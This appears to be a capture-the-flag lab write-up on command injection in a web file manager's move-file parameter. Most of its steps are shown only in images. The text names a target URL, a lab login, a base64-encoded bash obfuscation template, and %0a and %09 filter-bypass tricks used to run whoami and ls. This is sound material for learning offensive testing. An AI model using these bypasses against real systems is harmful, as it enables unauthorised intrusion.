we access to the target

login with guest:guess



I am looking at the behavior of the web app when clicking the tmp folder. I have noticed that the parameter will reflect within the URL as to=tmp.

This also happened the visiting a .txt file. The parameter will reflect within the URL as to=&view=the .txt file.
There are several functional action buttons per file and folder. The following action button is copy to.


It looks like this action allows user to copy the file to other directories.
http://94.237.50.202:59666/index.php?to=tmp&from=51459716.txt&finish=1&move=1



Note that once the file is moved from one directory, it can’t be re-performed in the same action as the file has been moved.

You can also see advanced search next to the normal search bar.
Attack vector:
Now we have tested all functional areas, we want to target a few function areas and URL parameters to see if we can perform command injection like the moving file function area.

Below is the initial move of a file to a directory on the UI and the HTTP request.

Below is the repeated action on the moving of the same file to the same directory on the UI and the HTTP request.
We want to detect the command injection in the parameter within the URL.

Command Injection Methods:
To inject an additional command into the intended one, we may use any of the following operators:
As I am trying to see if the “to” parameter is by injecting command injection and see whoami and ls. The error message updated to “malicious request denied”.


This shows that basic commands are filtered. In this case, we will need to identify possible filters. Which can include space, blacklisted characters, blacklisted commands, command obfuscation, and WAF filters.



I am going to utilize advanced command obfuscation with base64 encoding.
bash<<<$(base64 -d<<<"base64 encoded OS payload")


We can see www-data as a result of whoami, I am going to test it further with ls -la to see if I can see all the files.
%0a and %09 are URL-encoded (URL-encoded) representations of special characters:
- %0a: Encodes the newline (newline) character in ASCII. In many programming languages and operating systems, the newline character is used to end a line and start a new one. In exploitation payloads, %0a is often used to insert a new command after an existing command, helping to bypass simple filters.
- %09: Encodes the tab (tabulation) character. The tab character is used to create whitespace (indent) in text. In payloads, %09 can be used to replace spaces to bypass filters or to format commands validly.
Now we have identified the attack vector by identifying the filter, we can now perform an exploit.
Exploit:

I want to see what’s in the root directory.

It looks like there are config.php, files folder, and index.php.
Let’s keep digging the folder.

after we know that payload work
